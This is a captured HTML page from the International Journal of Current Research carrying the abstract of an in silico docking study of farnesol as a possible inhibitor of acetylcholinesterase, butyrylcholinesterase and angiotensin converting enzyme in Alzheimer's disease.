

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/farnesol-potential-inhibitor-neuropathology-alzheimer%E2%80%99s-disease-silico-study?page=1
body_size: 54176
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/farnesol-potential-inhibitor-neuropathology-alzheimer%E2%80%99s-disease-silico-study" />
<link rel="shortlink" href="/node/18867" />
      <title>Farnesol as a potential inhibitor in neuropathology of alzheimer’s disease: an in silico study | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"cwUYvfFprMEC2BVSCfSuKFKhTToFXaCuU1X0b0cfXcY","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-18867 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-3bea07c4d2e62ca833143ed18523cec0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Farnesol as a potential inhibitor in neuropathology of alzheimer’s disease: an in silico study</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Farnesol as a potential inhibitor in neuropathology of alzheimer’s disease: an in silico study" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Mohamed Fiaz, A., Haja Sherief S. and Sengottuvelu S.</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Objective: To estimateinsilico studies on farnesol as a potential inhibitor of Acetylcholinesterase (AchE), Butyrylcholinesterase (BchE), Angiotensin converting enzyme (ACE) in the treatment of Alzheimer’s disease. Methods: In the present in silico study, bioactive terpene farnesol were analysed for their inhibitory role on Acetylcholinesterase, Butyrylcholinesterase, Angiotensin converting enzyme activity by molecular docking studies. The in silico docking studies were carried out by using Accelrys Discovery Studio 4.1 client. Results: The CDOCKER energy of farnesol with Acetylcholinesterase showed binding energy -32.06 kcal/mol whereas Galantamine(S) showed binding energy 0.364 kcal/mol. Farnesol with Butyrylcholinesterase showed binding energy -34.21kcal/mol whereas Tacrine(S) showed binding energy 12.60 kcal/mol. Farnesol with Angiotensin converting enzyme showed binding energy -33.12 kcal/mol whereas Lisinopril(S) showed binding energy 38.65 kcal/mol. Conclusion: The present study reported that the bioactive terpene farnesol have good binding interactions with Acetylcholinesterase, Butyrylcholinesterase, Angiotensin converting enzyme when compared to the standard drugs Galantamine, Tacrine and Lisinopril respectively.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/39834.pdf" type="application/pdf; length=597022">39834.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://journalcra.com/article/farnesol-potential-inhibitor-neuropathology-alzheimer%E2%80%99s-disease-silico-study">DOI: https://doi.org/10.24941/ijcr.39834.09.2020</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-c02a04aa763a5e68e1037cf7d33744ac">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/farnesol-potential-inhibitor-neuropathology-alzheimer%E2%80%99s-disease-silico-study">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/farnesol-potential-inhibitor-neuropathology-alzheimer%E2%80%99s-disease-silico-study?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-4e236a9222d5daadfc9b1b08dde68c4a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
